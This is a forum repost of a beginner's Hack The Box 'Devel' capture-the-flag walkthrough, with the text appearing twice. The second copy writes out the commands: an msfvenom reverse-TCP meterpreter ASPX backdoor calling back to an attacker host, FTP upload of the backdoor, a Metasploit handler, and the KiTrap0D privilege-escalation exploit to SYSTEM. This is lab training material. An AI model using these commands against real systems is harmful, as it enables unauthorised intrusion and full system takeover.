ado33232343
Social Sales Wizard
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
Hello friends!! Today we are going to solve another CTF challenge “Devel” which is categories as retired lab presented by Hack the Box for making online penetration practices. Challenges in this lab are very easy to complete even for beginners.
Level: Beginners
Task: find user.txt and root.txt file on the victim’s machine.

Since these labs are online accessible therefore they have static IP. The IP of Devel is 10.10.10. 5 so let’s initiate with nmap port enumeration.
From given below image, you can observe we found port 21 and 80 are open and anonymous FTP login is allowed in victim’s network, therefore let’s go with FTP login.
By using Anonymous: anonymous login credential you will get successfully access of FTP server via port 21 as shown below.

From given below image you can perceive we have access to the remote machine. From here I can upload or download any file therefore now my next strategy will be to upload a backdoor file to victim’s machine.

Without wasting time we had generated aspx backdoor using msfvenom with help of the following command and start multi handler in Metasploit framework.

Then transfer your shell.aspx file into victims’ system using Filezilla.


Now time to execute our shell through a web browser as shown below in the image.
After executing uploaded backdoor file come back to the Metasploit framework and wait for the meterpreter session.
From given below image you can observe meterpreter session1 opened for accessing victim tty shell.

Then I run a post exploit “Multi Recon Local Exploit Suggester” that suggests local meterpreter exploits that can be used for the further exploit. The exploits are recommended founded on the architecture and platform that the user has a shell opened as well as the available exploits in meterpreter.
Wonderful!! Exploit Suggester truly proof itself by suggesting another exploit name to which target is vulnerable. So now we will go with the last option as highlighted in the image.

The above-exploited module will create a new session with SYSTEM privileges via the KiTrap0D exploit.
Nice!! It works and we got new meterpreter session as system user and you can check in below image.

As we have tty shell that has system privileges now let’s complete this task my searching user.txt and root.txt flag which is hidden somewhere inside a directory.

We have successfully grabbed the user.txt file from C:\Users\babis\Desktop and similarly we found root.txt from C:\Users\Administrator \Desktop.
Wonderful!! We had completed the task and hacked this box.
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
Level: Beginners
Task: find user.txt and root.txt file on the victim’s machine.
Since these labs are online accessible therefore they have static IP. The IP of Devel is 10.10.10. 5 so let’s initiate with nmap port enumeration.
Code:
nmap -A 10.10.10.5From given below image, you can observe we found port 21 and 80 are open and anonymous FTP login is allowed in victim’s network, therefore let’s go with FTP login.

By using Anonymous: anonymous login credential you will get successfully access of FTP server via port 21 as shown below.

From given below image you can perceive we have access to the remote machine. From here I can upload or download any file therefore now my next strategy will be to upload a backdoor file to victim’s machine.

Without wasting time we had generated aspx backdoor using msfvenom with help of the following command and start multi handler in Metasploit framework.
Code:
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.6 lport=4444 -f aspx > shell.aspx
Then transfer your shell.aspx file into victims’ system using Filezilla.

Now time to execute our shell through a web browser as shown below in the image.
Code:
http://10.10.10.5/shell.aspx
After executing uploaded backdoor file come back to the Metasploit framework and wait for the meterpreter session.
Code:
msf use exploit/multi/handler
msf exploit(multi/handler) set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) set lhost 10.10.14.6
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploitFrom given below image you can observe meterpreter session1 opened for accessing victim tty shell.
Code:
meterpreter>sysinfo
Then I run a post exploit “Multi Recon Local Exploit Suggester” that suggests local meterpreter exploits that can be used for the further exploit. The exploits are recommended founded on the architecture and platform that the user has a shell opened as well as the available exploits in meterpreter.
Code:
use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > set session 1
msf post(multi/recon/local_exploit_suggester) > exploitWonderful!! Exploit Suggester truly proof itself by suggesting another exploit name to which target is vulnerable. So now we will go with the last option as highlighted in the image.

Code:
use exploit/windows/local/ms10_015_kitrap0d
msf exploit(ms10_015_kitrap0d) >set lhost 10.10.14.6
msf exploit(ms10_015_kitrap0d) >set lport 4321
msf exploit(ms10_015_kitrap0d) >set session 2
msf exploit(ms10_015_kitrap0d) >exploitThe above-exploited module will create a new session with SYSTEM privileges via the KiTrap0D exploit.
Nice!! It works and we got new meterpreter session as system user and you can check in below image.
Code:
meterpreter > getuidAs we have tty shell that has system privileges now let’s complete this task my searching user.txt and root.txt flag which is hidden somewhere inside a directory.

Code:
meterpreter > lsWe have successfully grabbed the user.txt file from C:\Users\babis\Desktop and similarly we found root.txt from C:\Users\Administrator \Desktop.
Wonderful!! We had completed the task and hacked this box.

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here